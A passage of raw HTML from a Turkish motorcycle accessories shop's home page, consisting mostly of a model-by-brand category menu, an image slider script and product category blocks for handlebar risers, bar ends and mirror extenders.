href="/c-318-690-sm.html" class="mm-menu-full mm-menu-a1" >690 SM</a></li><li><a href="/c-319-690-smc-r.html" class="mm-menu-full mm-menu-a1" >690 SMC / R</a></li><li><a href="/c-320-790-adventure.html" class="mm-menu-full mm-menu-a1" >790 Adventure</a></li><li><a href="/c-321-790-duke.html" class="mm-menu-full mm-menu-a1" >790 Duke</a></li><li><a href="/c-322-950-adventure.html" class="mm-menu-full mm-menu-a1" >950 Adventure</a></li><li><a href="/c-323-990-adventure-dakkar.html" class="mm-menu-full mm-menu-a1" >990 Adventure / Dakkar</a></li><li><a href="/c-324-990-super-duke-r.html" class="mm-menu-full mm-menu-a1" >990 Super Duke R</a></li><li><a href="/c-325-990-smt.html" class="mm-menu-full mm-menu-a1" >990 SMT</a></li><li><a href="/c-326-1050-adventure.html" class="mm-menu-full mm-menu-a1" >1050 Adventure</a></li><li><a href="/c-327-1090-adventure.html" class="mm-menu-full mm-menu-a1" >1090 Adventure</a></li><li><a href="/c-328-1190-adventure.html" class="mm-menu-full mm-menu-a1" >1190 Adventure</a></li><li><a href="/c-329-1190-rc8.html" class="mm-menu-full mm-menu-a1" >1190 RC8</a></li><li><a href="/c-330-1290-super-adventure-r.html" class="mm-menu-full mm-menu-a1" >1290 Super Adventure R</a></li><li><a href="/c-331-1290-super-adventure-s.html" class="mm-menu-full mm-menu-a1" >1290 Super Adventure S</a></li><li><a href="/c-332-1290-super-adventure-t.html" class="mm-menu-full mm-menu-a1" >1290 Super Adventure T</a></li><li><a href="/c-333-1290-super-duke-r-.html" class="mm-menu-full mm-menu-a1" >1290  Super Duke R </a></li><li><a href="/c-334-1290-super-duke-gt.html" class="mm-menu-full mm-menu-a1" >1290 Super Duke GT</a></li></ul></li><li class="menu-level-3"><a href="/c-52-mv-agusta.html" class="mm-menu-full mm-menu-a1">MV Agusta</a></a><input type="checkbox" id="menu-kategori-2-52"  role="button"><label for="menu-kategori-2-52" class="menu-kategori"></label><ul><li><a href="/c-335-brutale-800.html" class="mm-menu-full mm-menu-a1" >Brutale 800</a></li><li><a href="/c-336-brutale-910-r.html" class="mm-menu-full mm-menu-a1" >Brutale 910 / R</a></li><li><a href="/c-337-brutale-989-r.html" class="mm-menu-full mm-menu-a1" >Brutale 989 R</a></li><li><a href="/c-338-brutale-1078-rr.html" class="mm-menu-full mm-menu-a1" >Brutale 1078 RR</a></li><li><a href="/c-339-f3.html" class="mm-menu-full mm-menu-a1" >F3</a></li><li><a href="/c-340-f3-eas.html" class="mm-menu-full mm-menu-a1" >F3 EAS</a></li><li><a href="/c-341-f4-312-r.html" class="mm-menu-full mm-menu-a1" >F4 312 R</a></li><li><a href="/c-342-f4-1000-rr.html" class="mm-menu-full mm-menu-a1" >F4 1000 RR</a></li><li><a href="/c-343-f4-1078-r.html" class="mm-menu-full mm-menu-a1" >F4 1078 R</a></li><li><a href="/c-344-stradale-800.html" class="mm-menu-full mm-menu-a1" >Stradale 800</a></li><li><a href="/c-345-rivale-.html" class="mm-menu-full mm-menu-a1" >Rivale </a></li><li><a href="/c-346-veloce.html" class="mm-menu-full mm-menu-a1" >Veloce</a></li><li><a href="/c-697-turismo-veloce-800-rosso.html" class="mm-menu-full mm-menu-a1" >Turismo Veloce 800 Rosso</a></li><li><a href="/c-698-turismo-veloce-800-lusso-scs.html" class="mm-menu-full mm-menu-a1" >Turismo Veloce 800 Lusso SCS</a></li><li><a href="/c-699-turismo-veloce-800-r.html" class="mm-menu-full mm-menu-a1" >Turismo Veloce 800 R</a></li><li><a href="/c-700-turismo-veloce-800-rc-scs.html" class="mm-menu-full mm-menu-a1" >Turismo Veloce 800 RC SCS</a></li></ul></li><li class="menu-level-3"><a href="/c-53-royal-enfield.html" class="mm-menu-full mm-menu-a1">Royal Enfield</a></a><input type="checkbox" id="menu-kategori-2-53"  role="button"><label for="menu-kategori-2-53" class="menu-kategori"></label><ul><li><a href="/c-347-bullet-500.html" class="mm-menu-full mm-menu-a1" >Bullet 500</a></li><li><a href="/c-348-classic-500.html" class="mm-menu-full mm-menu-a1" >Classic 500</a></li><li><a href="/c-349-continental-gt.html" class="mm-menu-full mm-menu-a1" >Continental GT</a></li><li><a href="/c-350-himalayan-.html" class="mm-menu-full mm-menu-a1" >Himalayan </a></li></ul></li><li class="menu-level-3"><a href="/c-54-moto-guzzi.html" class="mm-menu-full mm-menu-a1">Moto Guzzi</a></a><input type="checkbox" id="menu-kategori-2-54"  role="button"><label for="menu-kategori-2-54" class="menu-kategori"></label><ul><li><a href="/c-351-breva-750.html" class="mm-menu-full mm-menu-a1" >Breva 750</a></li><li><a href="/c-352-norge-1200.html" class="mm-menu-full mm-menu-a1" >Norge 1200</a></li><li><a href="/c-353-sport-1200.html" class="mm-menu-full mm-menu-a1" >Sport 1200</a></li><li><a href="/c-354-stone-750.html" class="mm-menu-full mm-menu-a1" >Stone 750</a></li><li><a href="/c-355-v-7.html" class="mm-menu-full mm-menu-a1" >V 7</a></li><li><a href="/c-356-v-9.html" class="mm-menu-full mm-menu-a1" >V 9</a></li><li><a href="/c-357-v-85-tt.html" class="mm-menu-full mm-menu-a1" >V 85 TT</a></li></ul></li><li class="menu-level-3"><a href="/c-55-suzuki.html" class="mm-menu-full mm-menu-a1">Suzuki</a></a><input type="checkbox" id="menu-kategori-2-55"  role="button"><label for="menu-kategori-2-55" class="menu-kategori"></label><ul><li><a href="/c-358-dr-350.html" class="mm-menu-full mm-menu-a1" >DR 350</a></li><li><a href="/c-359-dr-650.html" class="mm-menu-full mm-menu-a1" >DR 650</a></li><li><a href="/c-360-dr-650-se-rs.html" class="mm-menu-full mm-menu-a1" >DR 650 SE / RS</a></li><li><a href="/c-361-dr-800-big.html" class="mm-menu-full mm-menu-a1" >DR 800 Big</a></li><li><a href="/c-362-drz-400-s-m.html" class="mm-menu-full mm-menu-a1" >DRZ 400 S / M</a></li><li><a href="/c-363-fb-100.html" class="mm-menu-full mm-menu-a1" >FB 100</a></li><li><a href="/c-364-gn-125.html" class="mm-menu-full mm-menu-a1" >GN 125</a></li><li><a href="/c-365-gn-250.html" class="mm-menu-full mm-menu-a1" >GN 250</a></li><li><a href="/c-366-gs-500.html" class="mm-menu-full mm-menu-a1" >GS 500</a></li><li><a href="/c-367-gsf-600-bandit-s.html" class="mm-menu-full mm-menu-a1" >GSF 600 Bandit / S</a></li><li><a href="/c-368-gsf-650-bandit-s.html" class="mm-menu-full mm-menu-a1" >GSF 650 Bandit  S</a></li><li><a href="/c-369-gsf-1200-bandit-s.html" class="mm-menu-full mm-menu-a1" >GSF 1200 Bandit s</a></li><li><a href="/c-370-gw-250-f.html" class="mm-menu-full mm-menu-a1" >GW 250 F</a></li><li><a href="/c-371-gsr-600.html" class="mm-menu-full mm-menu-a1" >GSR 600</a></li><li><a href="/c-372-gsr-750.html" class="mm-menu-full mm-menu-a1" >GSR 750</a></li><li><a href="/c-373-gsx-600-f.html" class="mm-menu-full mm-menu-a1" >GSX 600 F</a></li><li><a href="/c-374-gsx-650-f.html" class="mm-menu-full mm-menu-a1" >GSX 650 F</a></li><li><a href="/c-375-gsx-750-f.html" class="mm-menu-full mm-menu-a1" >GSX 750 F</a></li><li><a href="/c-376-gsx-100-fa.html" class="mm-menu-full mm-menu-a1" >GSX 100 FA</a></li><li><a href="/c-377-gsx-r-125.html" class="mm-menu-full mm-menu-a1" >GSX-R 125</a></li><li><a href="/c-378-gsx-r-250.html" class="mm-menu-full mm-menu-a1" >GSX-R 250</a></li><li><a href="/c-379-gsx-r-600.html" class="mm-menu-full mm-menu-a1" >GSX-R 600</a></li><li><a href="/c-380-gsx-r-750.html" class="mm-menu-full mm-menu-a1" >GSX-R 750</a></li><li><a href="/c-381-gsx-r-1000.html" class="mm-menu-full mm-menu-a1" >GSX-R 1000</a></li><li><a href="/c-382-gsx-r-1100.html" class="mm-menu-full mm-menu-a1" >GSX-R 1100</a></li><li><a href="/c-383-gsx-r-1300-hayabusa.html" class="mm-menu-full mm-menu-a1" >GSX-R 1300 Hayabusa</a></li><li><a href="/c-384-gsx-s-1000.html" class="mm-menu-full mm-menu-a1" >GSX-S 1000</a></li><li><a href="/c-385-gsx-1400.html" class="mm-menu-full mm-menu-a1" >GSX 1400</a></li><li><a href="/c-386-gsx-s-125.html" class="mm-menu-full mm-menu-a1" >GSX-S 125</a></li><li><a href="/c-387-gw-250-inazuma.html" class="mm-menu-full mm-menu-a1" >GW 250 İnazuma</a></li><li><a href="/c-388-marauder-250.html" class="mm-menu-full mm-menu-a1" >Marauder 250</a></li><li><a href="/c-389-marauder-800.html" class="mm-menu-full mm-menu-a1" >Marauder 800</a></li><li><a href="/c-390-savage-ls-650.html" class="mm-menu-full mm-menu-a1" >Savage LS 650</a></li><li><a href="/c-391-rm-250-z.html" class="mm-menu-full mm-menu-a1" >RM 250 /Z</a></li><li><a href="/c-392-gladius-sfv-650.html" class="mm-menu-full mm-menu-a1" >Gladius SFV 650</a></li><li><a href="/c-393-sv-650-a.html" class="mm-menu-full mm-menu-a1" >SV 650 A</a></li><li><a href="/c-394-sv-650-s.html" class="mm-menu-full mm-menu-a1" >SV 650 S</a></li><li><a href="/c-395-tl-1000-s-r.html" class="mm-menu-full mm-menu-a1" >TL 1000 S / R</a></li><li><a href="/c-396-ts-125.html" class="mm-menu-full mm-menu-a1" >TS 125</a></li><li><a href="/c-397-van-van-125.html" class="mm-menu-full mm-menu-a1" >Van Van 125</a></li><li><a href="/c-398-van-van-250.html" class="mm-menu-full mm-menu-a1" >Van Van 250</a></li><li><a href="/c-399-v-storm-dl-650.html" class="mm-menu-full mm-menu-a1" >V-Storm DL 650</a></li><li><a href="/c-400-v-strom-dl1000.html" class="mm-menu-full mm-menu-a1" >V-Strom DL1000</a></li><li><a href="/c-401-v-strom-dl-250.html" class="mm-menu-full mm-menu-a1" >V-Strom DL 250</a></li><li><a href="/c-668-versys-650.html" class="mm-menu-full mm-menu-a1" >Versys 650</a></li><li><a href="/c-669-v-strom-1050-de.html" class="mm-menu-full mm-menu-a1" >V-Strom 1050 DE</a></li><li><a href="/c-670-v-strom-1050-xt.html" class="mm-menu-full mm-menu-a1" >V-Strom 1050 XT</a></li><li><a href="/c-671-v-strom-800-de.html" class="mm-menu-full mm-menu-a1" >V-Strom 800 DE</a></li><li><a href="/c-672-v-strom-800-se.html" class="mm-menu-full mm-menu-a1" >V-Strom 800 SE</a></li></ul></li><li class="menu-level-3"><a href="/c-56-tm-racing.html" class="mm-menu-full mm-menu-a1">TM Racing</a></a><input type="checkbox" id="menu-kategori-2-56"  role="button"><label for="menu-kategori-2-56" class="menu-kategori"></label><ul><li><a href="/c-402-en-250.html" class="mm-menu-full mm-menu-a1" >EN 250</a></li><li><a href="/c-403-en-250-f.html" class="mm-menu-full mm-menu-a1" >EN 250 F</a></li><li><a href="/c-404-smr-250-f.html" class="mm-menu-full mm-menu-a1" >SMR 250 F</a></li><li><a href="/c-405-smx-450-f.html" class="mm-menu-full mm-menu-a1" >SMX 450 F</a></li></ul></li><li class="menu-level-3"><a href="/c-57-triumph.html" class="mm-menu-full mm-menu-a1">Triumph</a></a><input type="checkbox" id="menu-kategori-2-57"  role="button"><label for="menu-kategori-2-57" class="menu-kategori"></label><ul><li><a href="/c-406-bonneville-t-100.html" class="mm-menu-full mm-menu-a1" >Bonneville T 100</a></li><li><a href="/c-407-bonneville-t-120.html" class="mm-menu-full mm-menu-a1" >Bonneville T 120</a></li><li><a href="/c-408-daytona-t595.html" class="mm-menu-full mm-menu-a1" >Daytona T595</a></li><li><a href="/c-409-daytona-675-r.html" class="mm-menu-full mm-menu-a1" >Daytona 675 R</a></li><li><a href="/c-410-scrambler.html" class="mm-menu-full mm-menu-a1" >Scrambler</a></li><li><a href="/c-411-speedmaster.html" class="mm-menu-full mm-menu-a1" >Speedmaster</a></li><li><a href="/c-412-speed-triple-.html" class="mm-menu-full mm-menu-a1" >Speed Triple </a></li><li><a href="/c-413-speed-twin.html" class="mm-menu-full mm-menu-a1" >Speed Twin</a></li><li><a href="/c-414-street-cup.html" class="mm-menu-full mm-menu-a1" >Street Cup</a></li><li><a href="/c-415-street-triple-800.html" class="mm-menu-full mm-menu-a1" >Street Triple 800</a></li><li><a href="/c-416-street-triple-rs.html" class="mm-menu-full mm-menu-a1" >Street Triple RS</a></li><li><a href="/c-417-street-triple-rx.html" class="mm-menu-full mm-menu-a1" >Street Triple RX</a></li><li><a href="/c-418-street-twin.html" class="mm-menu-full mm-menu-a1" >Street Twin</a></li><li><a href="/c-419-thruxton-900.html" class="mm-menu-full mm-menu-a1" >Thruxton 900</a></li><li><a href="/c-420-thruxton-1200-r.html" class="mm-menu-full mm-menu-a1" >Thruxton 1200 R</a></li><li><a href="/c-421-tiger.html" class="mm-menu-full mm-menu-a1" >Tiger</a></li><li><a href="/c-422-tiger-800-xc-xr-xca-xrt-xcx-xrx.html" class="mm-menu-full mm-menu-a1" >Tiger 800 XC   /XR  / XCa / XRt / XCx / XRx</a></li><li><a href="/c-423-tiger-955.html" class="mm-menu-full mm-menu-a1" >Tiger 955</a></li><li><a href="/c-424-tiger-1050-sport.html" class="mm-menu-full mm-menu-a1" >Tiger 1050 Sport</a></li><li><a href="/c-425-tiger-explorer-1200-xc-xcx-xca-xrx-xrt.html" class="mm-menu-full mm-menu-a1" >Tiger Explorer 1200 XC / XCx / XCa / XRx / XRt</a></li><li><a href="/c-426-trophy-1200.html" class="mm-menu-full mm-menu-a1" >Trophy 1200</a></li><li><a href="/c-689-tiger-900-rally-gt-pro.html" class="mm-menu-full mm-menu-a1" >Tiger 900 / Rally / GT / Pro</a></li><li><a href="/c-690-tiger-850.html" class="mm-menu-full mm-menu-a1" >Tiger 850</a></li><li><a href="/c-691-tiger-660-sport.html" class="mm-menu-full mm-menu-a1" >Tiger 660 Sport</a></li><li><a href="/c-692-tiger-800-sport.html" class="mm-menu-full mm-menu-a1" >Tiger 800 Sport</a></li><li><a href="/c-693-trident-660.html" class="mm-menu-full mm-menu-a1" >Trident 660</a></li><li><a href="/c-694-tiger-1200-2022-ustu.html" class="mm-menu-full mm-menu-a1" >Tiger 1200 / 2022 Üstü</a></li></ul></li><li class="menu-level-3"><a href="/c-58-vespa.html" class="mm-menu-full mm-menu-a1">Vespa</a></a><input type="checkbox" id="menu-kategori-2-58"  role="button"><label for="menu-kategori-2-58" class="menu-kategori"></label><ul><li><a href="/c-427-px.html" class="mm-menu-full mm-menu-a1" >PX</a></li></ul></li><li class="menu-level-3"><a href="/c-59-yamaha.html" class="mm-menu-full mm-menu-a1">Yamaha</a></a><input type="checkbox" id="menu-kategori-2-59"  role="button"><label for="menu-kategori-2-59" class="menu-kategori"></label><ul><li><a href="/c-428-dt-125-r.html" class="mm-menu-full mm-menu-a1" >DT 125 R</a></li><li><a href="/c-429-fazer-8-abs.html" class="mm-menu-full mm-menu-a1" >Fazer 8 / ABS</a></li><li><a href="/c-430-fjr-1300.html" class="mm-menu-full mm-menu-a1" >FJR 1300</a></li><li><a href="/c-431-fz-1.html" class="mm-menu-full mm-menu-a1" >FZ 1</a></li><li><a href="/c-432-fz-1-fazer.html" class="mm-menu-full mm-menu-a1" >FZ 1 Fazer</a></li><li><a href="/c-433-fz-6.html" class="mm-menu-full mm-menu-a1" >FZ 6</a></li><li><a href="/c-434-fz-6-fazer-abs.html" class="mm-menu-full mm-menu-a1" >FZ 6 Fazer / ABS</a></li><li><a href="/c-435-fz-6-fazer-s2-abs.html" class="mm-menu-full mm-menu-a1" >FZ 6 Fazer S2 / ABS</a></li><li><a href="/c-436-fz-8.html" class="mm-menu-full mm-menu-a1" >FZ 8</a></li><li><a href="/c-437-fzr-250.html" class="mm-menu-full mm-menu-a1" >FZR 250</a></li><li><a href="/c-438-fzr-600.html" class="mm-menu-full mm-menu-a1" >FZR 600</a></li><li><a href="/c-439-fzs-600.html" class="mm-menu-full mm-menu-a1" >FZS 600</a></li><li><a href="/c-440-fzs-1000.html" class="mm-menu-full mm-menu-a1" >FZS 1000</a></li><li><a href="/c-441-lb-70-chappy.html" class="mm-menu-full mm-menu-a1" >LB 70 Chappy</a></li><li><a href="/c-442-majesty-250.html" class="mm-menu-full mm-menu-a1" >Majesty 250</a></li><li><a href="/c-443-majesty-400.html" class="mm-menu-full mm-menu-a1" >Majesty 400</a></li><li><a href="/c-444-midnightstar-xv-1900.html" class="mm-menu-full mm-menu-a1" >Midnightstar XV 1900</a></li><li><a href="/c-445-mt-01.html" class="mm-menu-full mm-menu-a1" >MT 01</a></li><li><a href="/c-446-mt-03.html" class="mm-menu-full mm-menu-a1" >MT 03</a></li><li><a href="/c-447-mt-07.html" class="mm-menu-full mm-menu-a1" >MT 07</a></li><li><a href="/c-448-mt-09.html" class="mm-menu-full mm-menu-a1" >MT 09</a></li><li><a href="/c-449-mt-10.html" class="mm-menu-full mm-menu-a1" >MT 10</a></li><li><a href="/c-450-mt-125.html" class="mm-menu-full mm-menu-a1" >MT 125</a></li><li><a href="/c-451-mt-25.html" class="mm-menu-full mm-menu-a1" >Mt 25</a></li><li><a href="/c-452-neos.html" class="mm-menu-full mm-menu-a1" >Neos</a></li><li><a href="/c-453-nikken.html" class="mm-menu-full mm-menu-a1" >Nikken</a></li><li><a href="/c-454-n-max-125.html" class="mm-menu-full mm-menu-a1" >N Max 125</a></li><li><a href="/c-455-n-max-155.html" class="mm-menu-full mm-menu-a1" >N Max 155</a></li><li><a href="/c-456-nouvo.html" class="mm-menu-full mm-menu-a1" >Nouvo</a></li><li><a href="/c-457-pw-50.html" class="mm-menu-full mm-menu-a1" >PW 50</a></li><li><a href="/c-458-royal-star-xvz-1300.html" class="mm-menu-full mm-menu-a1" >Royal Star XVZ 1300</a></li><li><a href="/c-459-rx-115.html" class="mm-menu-full mm-menu-a1" >RX 115</a></li><li><a href="/c-460-rx-135.html" class="mm-menu-full mm-menu-a1" >RX 135</a></li><li><a href="/c-461-scr-950.html" class="mm-menu-full mm-menu-a1" >SCR 950</a></li><li><a href="/c-462-sr-400.html" class="mm-menu-full mm-menu-a1" >SR 400</a></li><li><a href="/c-463-tdm-850.html" class="mm-menu-full mm-menu-a1" >TDM 850</a></li><li><a href="/c-464-tdm-900.html" class="mm-menu-full mm-menu-a1" >TDM 900</a></li><li><a href="/c-465-t-max-500.html" class="mm-menu-full mm-menu-a1" >T Max 500</a></li><li><a href="/c-466-t-max-530.html" class="mm-menu-full mm-menu-a1" >T Max 530</a></li><li><a href="/c-467-tracer-700.html" class="mm-menu-full mm-menu-a1" >Tracer 700</a></li><li><a href="/c-468-tracer-900.html" class="mm-menu-full mm-menu-a1" >Tracer 900</a></li><li><a href="/c-469-tracer-900-gt.html" class="mm-menu-full mm-menu-a1" >Tracer 900 GT</a></li><li><a href="/c-470-tricity-125.html" class="mm-menu-full mm-menu-a1" >Tricity 125</a></li><li><a href="/c-471-tricity-155.html" class="mm-menu-full mm-menu-a1" >Tricity 155</a></li><li><a href="/c-472-tt-600-e.html" class="mm-menu-full mm-menu-a1" >TT 600 E</a></li><li><a href="/c-473-ttr-110-e.html" class="mm-menu-full mm-menu-a1" >TTR 110 E</a></li><li><a href="/c-474-ttr-125-l.html" class="mm-menu-full mm-menu-a1" >TTR 125 L</a></li><li><a href="/c-475-ttr-50-e.html" class="mm-menu-full mm-menu-a1" >TTR 50 E</a></li><li><a href="/c-476-virago-xv-250.html" class="mm-menu-full mm-menu-a1" >Virago XV 250</a></li><li><a href="/c-477-virago-xv-535.html" class="mm-menu-full mm-menu-a1" >Virago XV 535</a></li><li><a href="/c-478-virago-xv-1100.html" class="mm-menu-full mm-menu-a1" >Virago XV 1100</a></li><li><a href="/c-479-v-max.html" class="mm-menu-full mm-menu-a1" >V Max</a></li><li><a href="/c-480-wild-star-xv-1600.html" class="mm-menu-full mm-menu-a1" >Wild Star XV 1600</a></li><li><a href="/c-481-wr-125-r.html" class="mm-menu-full mm-menu-a1" >WR 125 R</a></li><li><a href="/c-482-wr-125-x.html" class="mm-menu-full mm-menu-a1" >WR 125 X</a></li><li><a href="/c-483-wr-250-f.html" class="mm-menu-full mm-menu-a1" >WR 250 F</a></li><li><a href="/c-484-wr-250-r.html" class="mm-menu-full mm-menu-a1" >WR 250 R</a></li><li><a href="/c-485-wr-250-x.html" class="mm-menu-full mm-menu-a1" >WR 250 X</a></li><li><a href="/c-486-wr-400.html" class="mm-menu-full mm-menu-a1" >WR 400</a></li><li><a href="/c-487-wr-426-f.html" class="mm-menu-full mm-menu-a1" >WR 426 F</a></li><li><a href="/c-488-wr-450-f.html" class="mm-menu-full mm-menu-a1" >WR 450 F</a></li><li><a href="/c-489-x-city-250.html" class="mm-menu-full mm-menu-a1" >X City 250</a></li><li><a href="/c-490-x-center-150.html" class="mm-menu-full mm-menu-a1" >X Center 150</a></li><li><a href="/c-491-xj-6.html" class="mm-menu-full mm-menu-a1" >Xj 6</a></li><li><a href="/c-492-xj-6-n.html" class="mm-menu-full mm-menu-a1" >XJ 6 N</a></li><li><a href="/c-493-xj-6-diversion.html" class="mm-menu-full mm-menu-a1" >XJ 6 Diversion</a></li><li><a href="/c-494-xj-6-diversion-f.html" class="mm-menu-full mm-menu-a1" >XJ 6 Diversion F</a></li><li><a href="/c-495-xjr-1200.html" class="mm-menu-full mm-menu-a1" >XJR 1200</a></li><li><a href="/c-496-xjr-1300-sp.html" class="mm-menu-full mm-menu-a1" >XJR 1300 / SP</a></li><li><a href="/c-497-x-max-125-.html" class="mm-menu-full mm-menu-a1" >X Max 125 </a></li><li><a href="/c-498-x-max-250.html" class="mm-menu-full mm-menu-a1" >X Max 250</a></li><li><a href="/c-499-x-max-300.html" class="mm-menu-full mm-menu-a1" >X Max 300</a></li><li><a href="/c-500-x-max-400.html" class="mm-menu-full mm-menu-a1" >X Max 400</a></li><li><a href="/c-501-xsr-700.html" class="mm-menu-full mm-menu-a1" >XSR 700</a></li><li><a href="/c-502-xsr-900.html" class="mm-menu-full mm-menu-a1" >XSR 900</a></li><li><a href="/c-503-xt-125-r-x.html" class="mm-menu-full mm-menu-a1" >XT 125 R / X</a></li><li><a href="/c-504-xt-350-.html" class="mm-menu-full mm-menu-a1" >XT 350 </a></li><li><a href="/c-505-xt-600-e-r-x.html" class="mm-menu-full mm-menu-a1" >XT 600 E /  R / X</a></li><li><a href="/c-506-xt-z-1200-super-tenere.html" class="mm-menu-full mm-menu-a1" >XT Z 1200 Super Tenere</a></li><li><a href="/c-507-xt-ze-1200-super-tenere.html" class="mm-menu-full mm-menu-a1" >XT ZE 1200 Super Tenere</a></li><li><a href="/c-508-xtz-660-z-tenere-.html" class="mm-menu-full mm-menu-a1" >XTZ 660 Z Tenere </a></li><li><a href="/c-509-xtz-750-super-tenere.html" class="mm-menu-full mm-menu-a1" >XTZ 750 Super Tenere</a></li><li><a href="/c-510-tenere-700-t7.html" class="mm-menu-full mm-menu-a1" >Tenere 700 T7</a></li><li><a href="/c-511-xv-950.html" class="mm-menu-full mm-menu-a1" >XV 950</a></li><li><a href="/c-512-xv-950-r.html" class="mm-menu-full mm-menu-a1" >XV 950 R</a></li><li><a href="/c-513-xvs-1100-drag-star.html" class="mm-menu-full mm-menu-a1" >XVS 1100 Drag Star</a></li><li><a href="/c-514-xvs-1300-a.html" class="mm-menu-full mm-menu-a1" >XVS 1300 A</a></li><li><a href="/c-515-xvs-250-drag-star.html" class="mm-menu-full mm-menu-a1" >XVS 250 Drag Star</a></li><li><a href="/c-516-xvs-650-a.html" class="mm-menu-full mm-menu-a1" >XVS 650  A</a></li><li><a href="/c-517-xvs-650-drag-star.html" class="mm-menu-full mm-menu-a1" >XVS 650 Drag Star</a></li><li><a href="/c-518-xvs-950-a.html" class="mm-menu-full mm-menu-a1" >XVS 950 A</a></li><li><a href="/c-519-ybr-125.html" class="mm-menu-full mm-menu-a1" >YBR 125</a></li><li><a href="/c-520-ybr-250.html" class="mm-menu-full mm-menu-a1" >YBR 250</a></li><li><a href="/c-521-ys-125.html" class="mm-menu-full mm-menu-a1" >YS 125</a></li><li><a href="/c-522-yz-65.html" class="mm-menu-full mm-menu-a1" >YZ 65</a></li><li><a href="/c-523-yz-80.html" class="mm-menu-full mm-menu-a1" >YZ 80</a></li><li><a href="/c-524-yz-85.html" class="mm-menu-full mm-menu-a1" >YZ 85</a></li><li><a href="/c-525-yz-250.html" class="mm-menu-full mm-menu-a1" >YZ 250</a></li><li><a href="/c-526-yz-250-f.html" class="mm-menu-full mm-menu-a1" >YZ 250 F</a></li><li><a href="/c-527-yz-400-f.html" class="mm-menu-full mm-menu-a1" >YZ 400 F</a></li><li><a href="/c-528-yz-450-f.html" class="mm-menu-full mm-menu-a1" >YZ 450 F</a></li><li><a href="/c-529-yzf-r1-m.html" class="mm-menu-full mm-menu-a1" >YZF R1 / M</a></li><li><a href="/c-530-yzf-r125.html" class="mm-menu-full mm-menu-a1" >YZF R125</a></li><li><a href="/c-531-yzf-r25-abs.html" class="mm-menu-full mm-menu-a1" >YZF R25 ABS</a></li><li><a href="/c-532-yzf-r6.html" class="mm-menu-full mm-menu-a1" >YZF R6</a></li><li><a href="/c-686-tracer-9-gt-.html" class="mm-menu-full mm-menu-a1" >Tracer 9 GT / +</a></li></ul></li></div></ul></li><li class="menu-level-1"><a href="/c-9-ayna-genisletmeler.html" class="mm-menu-full">Ayna Genişletmeler</a></li><li class="menu-level-1"><a href="/c-2-alcaltma-kitleri.html" class="mm-menu-full">Alçaltma Kitleri</a></li><li class="menu-level-1"><a href="/c-6-gidon-ceviriciler.html" class="mm-menu-full">Gidon Çeviriciler</a></li><li class="menu-level-1"><a href="/c-60-gidon-topuzlari.html" class="mm-menu-full">Gidon Topuzları</a></li><li class="menu-level-1"><a href="/c-4-gidon-yukseltmeler.html" class="mm-menu-full">Gidon Yükseltmeler</a></li><li class="menu-level-1"><a href="/c-61-destek-urunleri.html" class="mm-menu-full">Destek Ürünleri</a></li><li class="menu-level-1"><a href="/c-8-koruma-kitleri.html" class="mm-menu-full">Koruma Kitleri</a></li></ul>
								<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
								   <p>Sosyal Medya</p> 
								   <a target="_blank" href="https://www.facebook.com/Rhino.motorcycle.accessories/"><i class="fa fa-facebook" aria-hidden="true"></i></a>   
								   <a target="_blank" href=""><i class="fa fa-twitter" aria-hidden="true"></i></a>     
								   <a target="_blank" href="https://www.youtube.com/channel/UCFp9z1l3DN3WPLnUiOpE-Gw"><i class="fab fa-youtube" aria-hidden="true"></i></a>   
								   <a target="_blank" href="https://www.instagram.com/rhinomotorcycleaccessories/"><i class="fab fa-instagram"></i></a>  
								   <div class="clearfix"></div>
								   <p>Telefon</p> 
								   <a target="_blank" class="menu-telephone" href="tel:+902327000766">+90 232 700 07 66</a>   	
								</div>
								<div class="kat-hepsini-goster col-md-12 col-sm-12 col-xs-12 pd0">
									<input type="checkbox" id="hepsinigosterbutton"> 
									<label id="hepsinigosterlabel" for="hepsinigosterbutton">Hepsini Göster</label>
								</div>
                            </div>    
							
		

                    </div>

                </div> 
				</div>


<div class="home-sag-alt">
	<a id="back-top" title="Yukarı Çık">
		<i class="ion-ios-arrow-up"></i>
	</a>   
	<a class="sag-alt-wp" target="_blank" href="https://wa.me/905326570457" title="Müşteri Destek">
		<i class="ion-social-whatsapp-outline"></i>
	</a>   
</div>	
 <div class="slider-mm col-lg-12 col-md-12 col-xs-12 pd0">
	
				<div class="top-slide">
					<a href="" title="" target="_self">
					<img src="images/banners/15032024175208.jpg"  alt="" >
                    </a>
				</div>
	
				<div class="top-slide">
					<a href="" title="" target="_self">
					<img src="images/banners/13032024150118.jpg"  alt="" >
                    </a>
				</div>
	
				<div class="top-slide">
					<a href="" title="" target="_self">
					<img src="images/banners/14042024231123.jpg"  alt="" >
                    </a>
				</div>
	
</div>
<script>
	$('.slider-mm').slick({
	  slidesToScroll: 1,
	  autoplay: true,
	  autoplaySpeed: 4000,
	  centerMode: true,
	  centerPadding: '0px',  
	  responsive: [
		{
		  breakpoint: 992,
			settings: {            
			dots: true,
		  }
		}]  
	});
</script>  
<div class="anasayfa-block anasayfa-kategoriler col-md-12 col-xs-12">
	<div class="anasayfa-kategori col-md-3 col-sm-6 col-xs-12">
		<div class="kategori-resim col-md-12 col-xs-12 pd0">
			<a href="https://www.rhino-ma.com/gidon-yukseltme"><img height="721" src="/images/files/ka%C3%A7ak%20kat%20siyah%20%20sade%20yeni.jpg" width="742" /></a>
		</div>
		<div class="kategori-baslik col-md-12 col-xs-12 pd0">
			<h3><a href="https://www.rhino-ma.com/gidon-yukseltme">GİDON Y&Uuml;KSELTME</a></h3>
		</div>
	</div>
	<div class="anasayfa-kategori col-md-3 col-sm-6 col-xs-12">
		<div class="kategori-resim col-md-12 col-xs-12 pd0">
			<a href="https://www.rhino-ma.com/c-60-gidon-topuzlari.html"><img height="354" src="/images/files/G%C4%B0DON%20TOPUZU.jpg" width="364" /></a>
		</div>
		<div class="kategori-baslik col-md-12 col-xs-12 pd0">
			<h3><a href="https://www.rhino-ma.com/c-60-gidon-topuzlari.html"><br />
<br />
GİDON TOPUZU</a></h3>
		</div>
	</div>
	<div class="anasayfa-kategori col-md-3 col-sm-6 col-xs-12">
		<div class="kategori-resim col-md-12 col-xs-12 pd0">
			<a href="https://www.rhino-ma.com/ayna-genisletme"><img alt="" src="/images/files/bannerany.png" style="width: 440px; height: 440px;" /></a>
		</div>
		<div class="kategori-baslik col-md-12 col-xs-12 pd0">
			<h3><a href="https://www.rhino-ma.com/ayna-genisletme">AYNA GENİŞLETME</a></h3>
		</div>
	</div>
	<div class="anasayfa-kategori col-md-3 col-sm-6 col-xs-12">
		<div class="kategori-resim col-md-12 col-xs-12 pd0">
